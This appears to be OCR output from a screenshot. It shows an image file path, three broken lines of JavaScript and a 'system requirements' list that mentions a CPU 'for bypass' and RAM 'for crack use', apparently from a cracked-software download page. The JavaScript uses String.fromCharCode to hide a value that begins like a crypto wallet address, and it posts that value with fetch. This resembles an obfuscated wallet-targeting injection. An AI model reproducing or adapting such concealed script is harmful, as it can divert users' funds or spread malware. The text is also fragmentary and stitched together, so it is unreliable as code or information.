
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
Free: 64 GB